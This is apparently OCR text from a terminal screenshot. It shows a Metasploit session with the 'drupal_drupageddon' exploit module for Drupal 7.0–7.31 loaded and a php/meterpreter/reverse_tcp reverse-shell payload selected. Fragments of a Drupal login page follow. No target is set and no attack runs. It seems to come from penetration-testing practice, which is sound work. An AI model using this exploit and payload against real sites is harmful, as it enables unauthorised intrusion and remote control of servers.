 root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/http/drupal_drupageddon) > set rhosts
rhosts ⇒
msf6 exploit(multi/http/drupal_drupageddon) > show options
Module options (exploit/multi/http/drupal_drupageddon):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Drupal 7.0 - 7.31 (form-cache PHP injection method)
View the full module info with the info, or info -d command.
Home
User login
Username *
Password *
Create new
Log in